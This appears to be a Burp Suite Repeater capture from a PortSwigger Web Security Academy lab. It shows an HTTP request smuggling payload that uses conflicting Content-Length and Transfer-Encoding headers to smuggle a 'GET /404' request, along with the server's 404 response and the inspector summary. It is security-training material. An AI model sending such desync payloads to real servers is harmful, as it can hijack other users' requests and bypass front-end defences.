 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a05007a0318f3d584e4316c00640007.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 35
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /404 HTTP/1.1
10 X-Ignore: X
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=JWTVbsqERmR5Eeow5zBThMMD29SMvVzm; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
Search
0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 4
Response headers 5